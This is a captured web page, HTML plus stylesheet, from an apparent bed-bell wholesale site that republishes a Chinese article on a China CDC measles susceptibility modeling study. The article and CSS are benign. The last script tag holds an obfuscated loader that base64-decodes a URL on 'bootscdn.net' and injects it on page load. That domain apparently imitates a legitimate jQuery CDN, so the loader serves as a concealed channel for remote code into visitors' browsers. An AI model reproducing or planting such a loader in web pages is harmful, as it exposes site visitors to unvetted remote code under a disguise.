

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lisheng910.com/zixun-1/24447530.htm
body_size: 5487
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="快，关注学，一起涨姿势～近日，PLOS Medicine杂志发表了中国疾病预防控制中心李黎研究员团队采用传染病动力学方法研究中国人群麻疹易感性的初步成果， 揭示了近些年来中国麻疹发病的年龄特征变化受到人群年龄结构变化和疫苗接种率提高的双重影" />
    <title>PLOS Med: 中国CDC模型研究揭示我国人群的麻疹易感者分布和发病年龄特征-甘肃床铃批发联盟</title>
    <meta name="keywords" content="PLOS Med: 中国CDC模型研究揭示我国人群的麻疹易感者分布和发病年龄特征" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/coil/scandal/consume.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">甘肃床铃批发联盟</a>
                <span class="menu scan accelerate">
<a href="/">首页</a><a href="/zixun-1/">批发排行</a><a href="/zixun-2/">最新资讯</a><a href="/zixun-3/">同业状态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>PLOS Med: 中国CDC模型研究揭示我国人群的麻疹易感者分布和发病年龄特征</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>PLOS Med: 中国CDC模型研究揭示我国人群的麻疹易感者分布和发病年龄特征</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2020-12-02 16:02:51</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
<section><section><section><section><section><section><section><p>快，关注<span><strong>学</strong></span>，一起涨姿势～</p></section></section></section></section><section><section><section><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13gLk5QL8aoTSuf3R3AJR2Mia4135TpN3kBBPjAO7f3MyjictImtDG5KaZENvQy2LgmGofbhHDOlYIDD21XKmb8g/0?wx_fmt=png"></section></section></section></section></section><section><section><section><p><span>近日，PLOS Medicine杂志发表了中国疾病预防控制中心李黎研究员团队采用传染病动力学方法研究中国人群麻疹易感性的初步成果， </span><strong>揭示了近些年来中国麻疹发病的年龄特征变化受到人群年龄结构变化和疫苗接种率提高的双重影响，并存在地域差异</strong><span>。这对制定消除麻疹策略与措施具有重要参考价值。原文题为“Demographic transition and the dynamics of measles in six provinces in China: a modeling study”。</span><br></p><p> </p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/kqNBwA8aRiaGgXFKdvg8HQjb0GN0VkHUK6ibQHER7Dl7nAY88zKA8dtG5CcMCMGlvKsHJtwwubJXfkjJMgOBYMWQ/0?wx_fmt=png"></p><p><br></p><p>麻疹是由麻疹病毒引起的急性、高度传染性的呼吸道传染病。在麻疹疫苗广泛应用以前，除新生儿短时期内受母传特异性抗体保护外，几乎每个人在儿童时期都罹患麻疹，常并发肺炎、支气管炎等并发症而导致死亡，严重威胁儿童的生命和健康。麻疹疫苗自20世纪60年代问世，其广泛应用使得麻疹发病水平大幅下降，极大地保护了人类健康。基于麻疹的生物学特性，通过接种疫苗提高人群的“群体免疫力”，使麻疹病毒无法持续传播，当麻疹患者能传染下一代病例的平均数&lt;1时，麻疹病毒将逐渐消亡，从而可以实现消除麻疹。目前，消除麻疹已是全球各国的共同目标。</p><p><br></p><p>“群体免疫力”是指通过提高易感者周边人群的免疫水平，阻断病原体向该易感者传播，从而为其提供的间接保护。<strong>麻疹的生物学特性决定了人群中所有年龄组易感比例需均降至5%以下，也就是人群免疫力≥95%才能实现消除麻疹。这也是世界卫生组织提出每个出生队列人群2剂含麻疹成分疫苗接种率均≥95%的理论依据。</strong></p><p><br></p><p>中国在提高儿童常规免疫接种率、开展群体性补充免疫、加强麻疹监测等方面采取大量措施，以努力实现消除麻疹。通过落实这些行动，麻疹发病率较实施消除麻疹策略前大幅下降。但近些年来全国各地仍存在麻疹病毒持续传播，一些地区甚至出现疫情反弹。不仅如此，麻疹高发年龄段也发生改变：<strong>随着全国发病水平的整体降低，主要发病人群从儿童和青少年转变为以&lt;1岁婴幼儿和成人发病为主，尤其是成人发病更为凸显。成人易感者是如何在人群中积累起来的？主要受到哪些因素的影响？在缺乏成人个体既往疫苗接种和麻疹发病准确记录的前提下，如何反映成人易感者积累情况及其在当前人群易感性方面起到的作用？这正是本研究设计的初衷。</strong></p><p>  <span> </span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/kqNBwA8aRiaGgXFKdvg8HQjb0GN0VkHUKicd2wWDJzmw5f8N5gDAGuE8s1QXRjCjdNgQV9aWHchydCN0DvuSaroQ/0?wx_fmt=png"></p><p><br></p><p>研究者在中国东部、中部和西部选择了6个省（山东、浙江、甘肃、江苏、河南、云南），详细收集整理每一年含麻疹成分疫苗常规免疫、群体性补充免疫和麻疹发病年龄分布、当地人群年龄分布等详细信息，全新构建传染病动力学模型，量化了随着年龄变化麻疹病毒感染力（Force of Infection, FOI）的变化趋势，群体性疫苗免疫措施的效果，以及人群年龄结构变化和疫苗接种对人群易感者积累的影响，<strong>揭示了当前人群易感者分布和麻疹发病年龄特征正是人群年龄结构变化和疫苗接种率逐渐提高的综合反映，可以看到东部省份成人易感者积累比西部地区更明显。</strong>中国在下一步制定消除麻疹过程中，须考虑各地人群年龄结构、易感者分布方面的差异。在这些结果基础上，中国疾病预防控制中心相关专家正在对消除麻疹的适宜策略开展进一步的模型研究。</p><p> <span> </span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/kqNBwA8aRiaGgXFKdvg8HQjb0GN0VkHUKicfHDPHgWRbSzdLiayHZo0Sr8kpM0VrpKftpaUHqJicnRobmCJILZrf2A/0?wx_fmt=png"></p><p><span></span><br></p><p><span>中国疾控中心免疫规划中心李黎研究员、罗会明主任医师、郝利新主任医师和马超副研究员设计并领导了本研究。马超、郝利新和时任美国宾夕法尼亚州立大学博士后Sheng Li为并列第一作者。李黎研究员和美国宾夕法尼亚州立大学Matthew Ferrari副教授为论文共同通讯作者。</span></p><p><em>（本文由共同第一作者马超博士供稿）</em></p><p><br></p><p><span><strong><span>“学”往期精彩：</span></strong></span></p><p><b>JVI丨研究所绘制寨卡病毒感染宿主细胞的蛋白应答图谱</b></p><h2></h2><p><b>Nature Comm |高福院士团队揭示MERS-CoV和SARS-CoV刺突蛋白的结构与功能</b></p><p><b>Theranostics: 利用活体成像技术成功揭示虫媒病毒感染致病机制</b></p><p><br></p><h2></h2><p><span><b>3月JVI在线 | 华人文章精彩汇总推荐</b><br><b>CNS最新盘点：无处不在的表观遗传修饰“RNA甲基化”</b></span></p><p><br></p><p><strong><span>科普</span></strong></p><p><span><br></span><span><br></span><span><br></span></p><p></p><p><strong><span><br>科研工具<br></span></strong><span><br><b>比电脑快很多的手机Pubmed检索</b><br><b>SCI-Hub | 导师再也不用担心我在家不能下论文了</b></span></p><p><br></p><p><strong><span>年度盘点</span></strong></p><p></p><p><span><br><b>抗生素滥用，噬菌体能替代么？</b></span></p><p><br></p><p><strong><span>会议及招聘<br></span></strong><span><b>学英文版招募兼职新闻编辑啦！</b><br></span><span><br></span></p><p><span><b>博士后招聘|复旦大学医学分子病毒学蔡启良课题组招聘</b></span></p><p><br></p></section></section></section><section><section><section><p><strong>本文系编辑部原创，欢迎个人转发分享。其它任何媒体、网站如需转载，需联系《学（英文版）》info@virosin.org获得授权。</strong></p></section></section></section><section><section><section><section> <img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/kqNBwA8aRiaHcZ56DmpJTqgJksOlJTbJKFWtZIWtea1HnmVNust8Ym8bNlIqQKU7LrlmqukiaAfSwPpjtqoQmJyg/0?wx_fmt=jpeg"></section></section><section><section><section><section><p>学英文版</p></section></section></section><section><section><section><p>交流 | 分享 | 原创<span></span></p></section></section></section><section><section><section></section></section></section><section><section><section><p>长按下方二维码关注</p></section></section></section><section><section><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/kqNBwA8aRiaHcZ56DmpJTqgJksOlJTbJK98f9xRLbBvwCGx6IwV4icRtGdlaBRHiaT5mT4I5pmclf4auhd5ItB7VQ/0?wx_fmt=jpeg"></section></section></section></section></section></section>
</div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/exterior/vacuum/adopt.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/exterior/vacuum/adopt.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="tender brake row shift">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 甘肃床铃批发联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lisheng910.com/static/coil/scandal/consume.css
body_size: 3240
content:

.globalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.bachelorStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.portionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

